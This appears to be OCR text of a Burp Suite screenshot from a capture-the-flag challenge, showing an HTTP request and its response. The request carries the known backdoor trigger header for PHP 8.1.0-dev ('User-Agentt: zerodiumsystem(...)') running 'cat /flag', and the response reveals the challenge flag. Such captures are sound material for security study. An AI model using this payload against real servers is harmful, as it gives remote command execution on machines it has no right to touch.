 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:31361
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agentt:zerodiumsystem("cat /flag");
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:31361
3 Date: Fri, 01 Mar 2024 08:34:47 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 qsnctf{4cd7dcee96114247891ccd0ac4761bb6}
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
欢迎界面
</title>
13 <style>